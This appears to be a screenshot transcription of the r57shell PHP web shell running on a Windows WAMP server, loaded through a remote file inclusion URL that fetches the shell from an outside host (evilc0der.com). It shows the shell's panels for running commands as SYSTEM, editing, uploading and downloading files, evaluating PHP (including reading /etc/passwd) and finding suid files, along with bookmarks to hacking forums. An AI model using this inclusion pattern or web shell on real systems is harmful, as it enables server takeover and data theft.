 r57shell
http://79.119.93.227/tutorial.php?pag=http://www.evilc0der.com/r57.txt
RST-Center Hackpedia MorTal TeaM Programare Hell Zone Filelist Manele PSC h4cky0u uNkn0wn DarkMindZ R00t-security Blackhat MSDN Alte marcaje
12-02-2009 08:53:16 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.2.8 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
r57shell 1.24
Disable functions : NONE
HDD Free : 32.99 GB HDD Total : 72.97 GB
OS : Windows NT HOME-D17B1E4C9F 5.1 build 2600
Server : Apache/2.2.11 (Win32) PHP/5.2.8
User : SYSTEM
pwd : C:\wamp\www
Executed command: dir
Volume in drive C has no label.
Volume Serial Number is 3097-A192
Directory of C:\wamp\www
02/12/2009 08:37 AM <DIR> .
02/12/2009 08:37 AM <DIR> ..
02/11/2009 02:13 PM 172 alt.php
02/11/2009 02:30 PM 16,273 encode.php
02/08/2009 03:10 PM 2,046 imagine.php
02/10/2009 08:25 PM <DIR> path
02/08/2009 07:19 PM 429 t.php
02/05/2009 02:26 PM 41,431 test.jpg
02/10/2009 07:57 PM 1,021 test.php
02/12/2009 08:53 AM 87 tutorial.php
:: Execute command on server ::
Run command
Work directory C:\wamp\www Execute
:: Edit files ::
File for edit C:\wamp\www Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs C:\wamp\www * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file Alegeţi fişierul Nu s-au ales fişiere
New name Upload
:: Download files from server ::
file C:\wamp\www Download
Archivation without archivation zip gzip
:: FTP ::
start Yahoo! Messenger C:\wamp\www\tutori... r57shell - Google Chr... untitled - Paint 8:54 AM